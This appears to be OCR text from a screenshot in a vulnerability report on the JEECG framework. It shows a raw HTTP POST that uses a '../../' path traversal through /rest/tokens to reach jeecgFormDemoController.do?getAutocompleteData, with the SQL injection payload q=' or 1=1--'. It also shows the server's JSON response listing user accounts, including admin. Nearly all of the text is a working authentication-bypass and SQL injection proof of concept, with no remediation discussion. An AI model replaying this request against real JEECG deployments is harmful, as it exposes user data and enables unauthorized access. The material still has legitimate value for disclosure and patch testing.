 1 POST /jeecg_war_exploded/rest/tokens/../../jeecgFormDemoController.do?
getAutocompleteData HTTP/1.1
2 Host ? : jeecg.local:8088
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length auto : 2
8
9 q=' or 1=1--'
1 HTTP/1.1 200
2 Pragma: No-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Content-Type: application/json;charset=UTF-8
6 Date: Mon, 08 Sep 2025 03:13:47 GMT
7 Connection: close
8 Content-Length: 814
9
10 {
11 "total": 1,
12 "rows": [
13 { "state": "closed", "userName": "gggg" },
14 { "state": "closed", "userName": "demo" },
15 { "state": "closed", "userName": "777" },
16 { "state": "closed", "userName": "zhangsan" },
17 { "state": "closed", "userName": "zhangsan" },
18 { "state": "closed", "userName": "zhangsan" },
19 { "state": "closed", "userName": "interfaceuser"
20 { "state": "closed", "userName": "ceshi_001" },
21 { "state": "closed", "userName": "test" },
22 { "state": "closed", "userName": "lisi" },
23 { "state": "closed", "userName": "999" },
24 { "state": "closed", "userName": "admin" },
25 { "state": "closed", "userName": "scott" },
26 { "state": "closed", "userName": "cgy" },
27 { "state": "closed", "userName": "cgspy" },
28 { "state": "closed", "userName": "qinfeng" }
29 ]
30 }